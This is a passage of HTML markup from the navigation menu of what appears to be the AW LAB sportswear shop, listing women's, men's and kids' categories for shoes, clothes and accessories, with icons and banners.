				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">HIGHLIGHT</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/women/exclusive/">AW LAB Exclusive</a>

			</li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/campaigns/love-green/?prefn1=gender&prefv1=2">LOVE GREEN</a>

			</li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/women/online-only/">Only Web</a>

			</li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/women/clothes/unisex/">Unisex</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/women/shoes/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Shoes"
>
Shoes
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/shoes/sneakers/"
class="b-menu__sub-link"
title="Sneakers"
>
Sneakers
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/shoes/retro-running/"
class="b-menu__sub-link"
title="Retro Running"
>
Retro Running
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/shoes/platform/"
class="b-menu__sub-link"
title="Platform"
>
Platform
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/shoes/boots/"
class="b-menu__sub-link"
title="Boots"
>
Boots
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/shoes/slides-and-sandals/"
class="b-menu__sub-link"
title="Slides and Sandals"
>
Slides and Sandals
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/shoes/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Shoes"
>
All Shoes
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/women/clothes/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Clothes"
>
Clothes
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/clothes/t-shirts-and-tops/"
class="b-menu__sub-link"
title="T-shirts and Tops"
>
T-shirts and Tops
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/clothes/dresses-and-skirts/"
class="b-menu__sub-link"
title="Dresses and Skirts"
>
Dresses and Skirts
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/clothes/shorts/"
class="b-menu__sub-link"
title="Shorts"
>
Shorts
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/clothes/beachwear/"
class="b-menu__sub-link"
title="Beachwear"
>
Beachwear
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/clothes/sweatshirts/"
class="b-menu__sub-link"
title="Sweatshirts"
>
Sweatshirts
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/clothes/pants-and-jeans/"
class="b-menu__sub-link"
title="Pants and Jeans"
>
Pants and Jeans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/clothes/jackets/"
class="b-menu__sub-link"
title="Jackets"
>
Jackets
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/clothes/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Clothes"
>
All Clothes
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/women/accessories/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Accessories"
>
Accessories
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/accessories/caps-and-beanies/"
class="b-menu__sub-link"
title="Caps and Beanies"
>
Caps and Beanies
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/accessories/backpacks-and-bags/"
class="b-menu__sub-link"
title="Backpacks and Bags"
>
Backpacks and Bags
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/accessories/socks/"
class="b-menu__sub-link"
title="Socks"
>
Socks
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/accessories/laces-and-insoles/"
class="b-menu__sub-link"
title="Laces and Insoles"
>
Laces and Insoles
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/accessories/shoe-cleaning/"
class="b-menu__sub-link"
title="Shoe Cleaning"
>
Shoe Cleaning
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/women/accessories/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Accessories"
>
All Accessories
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Women 1">
<div class="b-menu__banner-square">
    <a class="b-menu__banner-link" href="https://en.aw-lab.com/women/new-in/">
        <img class="b-menu__banner-image" src="https://en.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw85bdb820/2024/wk24/WOMAN-325X325.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">WOMEN'S NEW ARRIVALS</span>
            <span class="b-menu__banner-subtext">Discover more</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Men'

>
<span class="b-menu__link-text">Men</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NEW ARRIVALS</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/men/new-in/">Men's New Arrivals</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">HIGHLIGHT</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/men/exclusive/">AW LAB Exclusive</a>

			</li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/campaigns/love-green/?prefn1=gender&prefv1=1">LOVE GREEN</a>

			</li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/men/online-only/">Only Web</a>

			</li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/men/clothes/unisex/">Unisex</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/men/shoes/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Shoes"
>
Shoes
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/shoes/sneakers/"
class="b-menu__sub-link"
title="Sneakers"
>
Sneakers
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/shoes/retro-running/"
class="b-menu__sub-link"
title="Retro Running"
>
Retro Running
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/shoes/boots/"
class="b-menu__sub-link"
title="Boots"
>
Boots
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/shoes/slides-and-sandals/"
class="b-menu__sub-link"
title="Slides and Sandals"
>
Slides and Sandals
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/shoes/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Shoes"
>
All Shoes
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/men/clothes/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Clothes"
>
Clothes
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/clothes/t-shirts-and-tank-tops/"
class="b-menu__sub-link"
title="T-shirts and Tank Tops"
>
T-shirts and Tank Tops
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/clothes/shorts/"
class="b-menu__sub-link"
title="Shorts"
>
Shorts
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/clothes/beachwear/"
class="b-menu__sub-link"
title="Beachwear"
>
Beachwear
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/clothes/sweatshirts/"
class="b-menu__sub-link"
title="Sweatshirts"
>
Sweatshirts
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/clothes/pants-and-jeans/"
class="b-menu__sub-link"
title="Pants and Jeans"
>
Pants and Jeans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/clothes/jackets/"
class="b-menu__sub-link"
title="Jackets"
>
Jackets
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/clothes/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Clothes"
>
All Clothes
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/men/accessories/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Accessories"
>
Accessories
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/accessories/caps-and-beanies/"
class="b-menu__sub-link"
title="Caps and Beanies"
>
Caps and Beanies
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/accessories/backpacks-and-bags/"
class="b-menu__sub-link"
title="Backpacks and bags"
>
Backpacks and bags
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/accessories/socks-and-underwear/"
class="b-menu__sub-link"
title="Socks and Underwear"
>
Socks and Underwear
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/accessories/laces-and-insoles/"
class="b-menu__sub-link"
title="Laces and Insoles"
>
Laces and Insoles
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/accessories/shoe-cleaning/"
class="b-menu__sub-link"
title="Shoe Cleaning"
>
Shoe Cleaning
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/men/accessories/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Accessories"
>
All Accessories
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Men 1">
<div class="b-menu__banner-square">
    <a class="b-menu__banner-link" href="https://en.aw-lab.com/men/new-in/">
        <img class="b-menu__banner-image" src="https://en.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dwf1a636d4/2024/wk24/MAN-325X325.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">MEN'S NEW ARRIVALS</span>
            <span class="b-menu__banner-subtext">Discover more</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Kids'

>
<span class="b-menu__link-text">Kids</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NEW ARRIVALS</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/kids/new-in/">Kids' New Arrivals</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
		<div class="b-menu__link-icon-wrapper">
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/kids/babies/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Babies"
>
Babies
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
